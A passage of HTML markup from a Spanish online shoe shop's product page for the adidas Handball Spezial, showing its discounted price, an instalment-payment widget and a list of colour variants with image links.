sale&quot;,&quot;size&quot;:&quot;h05&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;BLU|40&quot;,&quot;placement&quot;:&quot;details&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Calzado&quot;,&quot;promotionName&quot;:&quot;-27 %&quot;}">















<div class="b-pdp-variations-sticky sticky"
data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;8039209&quot;,&quot;displayValue&quot;:&quot;BLU&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-cmp="stickyVariationSelector">
<div class="b-pdp-variations-sticky__inner">
<div class="b-pdp-variation-sticky__info">
<div class="b-pdp-variation-sticky__info--name">
adidas Handball Spezial
</div>
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

110,00 &#8364;

</span>
<span class="b-price__sale__value">
79,90 &#8364;
</span>

<span class="b-price__sale__percentage">-27%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="79.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 110,00

</span>

</div>
</div>



</div>






</div>
<div class="b-pdp-variation-sticky__variationsButton">

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;8039209&quot;,&quot;displayValue&quot;:&quot;BLU&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">









<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



<div class="b-pdp__selectedVariations__container">










<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, burdeos/beige"
     title="adidas Handball Spezial, burdeos/beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

<span>
celeste/beige/marrón</span>


</div>

</div>
</div>
<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large"
data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039187"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039187_05"
        data-variant-ids="[&quot;AW_1001010A_8039187_05&quot;,&quot;AW_1001010A_8039187_07&quot;,&quot;AW_1001010A_8039187_08&quot;,&quot;AW_1001010A_8039187_09&quot;,&quot;AW_1001010A_8039187_10&quot;,&quot;AW_1001010A_8039187_11&quot;,&quot;AW_1001010A_8039187_13&quot;,&quot;AW_1001010A_8039187_14&quot;,&quot;AW_1001010A_8039187_15&quot;,&quot;AW_1001010A_8039187_16&quot;]"
        data-color="8039187"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/blanco"
     title="adidas Handball Spezial, azul/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8046166"
        rel="nofollow"
        title="BLACK"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8046166_05"
        data-variant-ids="[&quot;AW_1001010A_8046166_05&quot;,&quot;AW_1001010A_8046166_07&quot;,&quot;AW_1001010A_8046166_08&quot;,&quot;AW_1001010A_8046166_09&quot;,&quot;AW_1001010A_8046166_10&quot;,&quot;AW_1001010A_8046166_11&quot;,&quot;AW_1001010A_8046166_13&quot;,&quot;AW_1001010A_8046166_14&quot;]"
        data-color="8046166"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, Negro/blanco/marr&oacute;n"
     title="adidas Handball Spezial, Negro/blanco/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8032191"
        rel="nofollow"
        title="GREY"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8032191_05"
        data-variant-ids="[&quot;AW_1001010A_8032191_05&quot;,&quot;AW_1001010A_8032191_07&quot;,&quot;AW_1001010A_8032191_08&quot;,&quot;AW_1001010A_8032191_09&quot;,&quot;AW_1001010A_8032191_10&quot;,&quot;AW_1001010A_8032191_11&quot;,&quot;AW_1001010A_8032191_13&quot;,&quot;AW_1001010A_8032191_14&quot;,&quot;AW_1001010A_8032191_16&quot;,&quot;AW_1001010A_8032191_17&quot;]"
        data-color="8032191"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, gris/azul"
     title="adidas Handball Spezial, gris/azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034142"
        rel="nofollow"
        title="BROWN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034142_05"
        data-variant-ids="[&quot;AW_1001010A_8034142_05&quot;,&quot;AW_1001010A_8034142_07&quot;,&quot;AW_1001010A_8034142_08&quot;,&quot;AW_1001010A_8034142_09&quot;,&quot;AW_1001010A_8034142_10&quot;,&quot;AW_1001010A_8034142_11&quot;,&quot;AW_1001010A_8034142_13&quot;,&quot;AW_1001010A_8034142_14&quot;,&quot;AW_1001010A_8034142_16&quot;,&quot;AW_1001010A_8034142_17&quot;]"
        data-color="8034142"
        data-color-display-value="BROWN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/naranja"
     title="adidas Handball Spezial, marr&oacute;n/naranja"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037172"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037172_05"
        data-variant-ids="[&quot;AW_1001010A_8037172_05&quot;,&quot;AW_1001010A_8037172_07&quot;,&quot;AW_1001010A_8037172_08&quot;,&quot;AW_1001010A_8037172_09&quot;,&quot;AW_1001010A_8037172_10&quot;,&quot;AW_1001010A_8037172_11&quot;,&quot;AW_1001010A_8037172_13&quot;,&quot;AW_1001010A_8037172_14&quot;,&quot;AW_1001010A_8037172_16&quot;]"
        data-color="8037172"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwadd87d43/images/bata/large-sport-shoe-8037172-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, GREEN"
     title="adidas Handball Spezial, GREEN"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037171"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037171_05"
        data-variant-ids="[&quot;AW_1001010A_8037171_05&quot;,&quot;AW_1001010A_8037171_07&quot;,&quot;AW_1001010A_8037171_08&quot;,&quot;AW_1001010A_8037171_09&quot;,&quot;AW_1001010A_8037171_10&quot;,&quot;AW_1001010A_8037171_11&quot;,&quot;AW_1001010A_8037171_13&quot;,&quot;AW_1001010A_8037171_14&quot;]"
        data-color="8037171"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw38a7b06b/images/bata/large-sport-shoe-8037171-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, verde/marr&oacute;n"
     title="adidas Handball Spezial, verde/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037140"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037140_05"
        data-variant-ids="[&quot;AW_1001010A_8037140_05&quot;,&quot;AW_1001010A_8037140_07&quot;,&quot;AW_1001010A_8037140_08&quot;,&quot;AW_1001010A_8037140_09&quot;,&quot;AW_1001010A_8037140_10&quot;,&quot;AW_1001010A_8037140_11&quot;,&quot;AW_1001010A_8037140_13&quot;,&quot;AW_1001010A_8037140_14&quot;]"
        data-color="8037140"
        data-color-display-value="GREEN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4686638c/images/bata/large-sport-shoe-8037140-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, verde/amarillo"
     title="adidas Handball Spezial, verde/amarillo"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039191"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039191_05"
        data-variant-ids="[&quot;AW_1001010A_8039191_05&quot;,&quot;AW_1001010A_8039191_07&quot;,&quot;AW_1001010A_8039191_08&quot;,&quot;AW_1001010A_8039191_09&quot;,&quot;AW_1001010A_8039191_10&quot;,&quot;AW_1001010A_8039191_11&quot;,&quot;AW_1001010A_8039191_13&quot;,&quot;AW_1001010A_8039191_14&quot;]"
        data-color="8039191"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb613a02b/images/bata/large-sport-shoe-8039191-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, azul/naranja/marr&oacute;n"
     title="adidas Handball Spezial, azul/naranja/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034151"
        rel="nofollow"
        title="BEIGE"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034151_05"
        data-variant-ids="[&quot;AW_1001010A_8034151_05&quot;,&quot;AW_1001010A_8034151_07&quot;,&quot;AW_1001010A_8034151_08&quot;,&quot;AW_1001010A_8034151_09&quot;,&quot;AW_1001010A_8034151_10&quot;,&quot;AW_1001010A_8034151_11&quot;,&quot;AW_1001010A_8034151_13&quot;,&quot;AW_1001010A_8034151_14&quot;,&quot;AW_1001010A_8034151_16&quot;,&quot;AW_1001010A_8034151_17&quot;]"
        data-color="8034151"
        data-color-display-value="BEIGE"
        
        >
            
            



